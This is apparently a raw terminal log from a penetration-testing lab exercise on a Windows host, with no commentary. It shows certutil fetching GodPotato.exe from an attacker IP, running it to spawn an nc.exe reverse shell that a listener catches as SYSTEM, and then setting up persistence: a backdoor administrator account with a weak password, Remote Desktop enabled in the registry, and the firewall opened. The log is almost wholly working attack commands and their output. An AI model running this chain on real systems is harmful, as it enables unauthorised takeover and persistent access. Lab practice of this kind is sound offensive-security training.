 PS C:\users\public> certutil -urlcache -split -f http://172.16.123.206:80/GodPotato.exe gp.exe
**** Online ****
0000 ...
ee00
CertUtil: -URLCache command completed successfully.
PS C:\users\public> ls
Directory: C:\users\public
Mode LastWriteTime Length Name
d-r--- 10/9/2024 3:17 PM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d-r--- 9/15/2018 12:19 AM Videos
-a---- 1/14/2026 3:41 AM 60928 gp.exe
-a---- 10/9/2024 3:04 PM 3750693 offsec.png
PS C:\users\public> .\gp.exe -cmd ".\nc.exe -e cmd.exe 172.16.123.206 80"
(kali㉿kali)-[~/oscptest]
$ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.123] from (UNKNOWN) [192.168.49.123] 51894
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\users\public>whoami
whoami
nt authority\system
C:\users\public>
PS C:\Users\Administrator\desktop> net user kali Password123! /add
net user kali Password123! /add
The command completed successfully.
PS C:\Users\Administrator\desktop>
PS C:\Users\Administrator\desktop> net localgroup administrators kali /add
net localgroup administrators kali /add
The command completed successfully.
PS C:\Users\Administrator\desktop>
PS C:\Users\Administrator\desktop> net localgroup "Remote Desktop Users" kali /add
net localgroup "Remote Desktop Users" kali /add
The command completed successfully.
PS C:\Users\Administrator\desktop>
PS C:\Users\Administrator\desktop> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
PS C:\Users\Administrator\desktop>
PS C:\Users\Administrator\desktop> netsh advfirewall firewall set rule group="Remote Desktop" new enable=Yes
netsh advfirewall firewall set rule group="Remote Desktop" new enable=Yes
Updated 3 rule(s).
Ok.